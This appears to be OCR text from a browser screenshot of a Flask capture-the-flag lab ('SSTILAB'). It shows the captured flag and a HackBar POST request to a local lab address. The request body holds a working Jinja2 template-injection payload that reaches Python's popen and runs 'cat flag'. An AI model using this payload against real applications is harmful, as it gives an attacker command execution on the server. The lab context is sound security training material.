 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.108:5001/level/2
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
code={% print("".__class__.__base__.__subclasses__()[132].__init__.__globals__["popen"]("cat flag").read()
)%}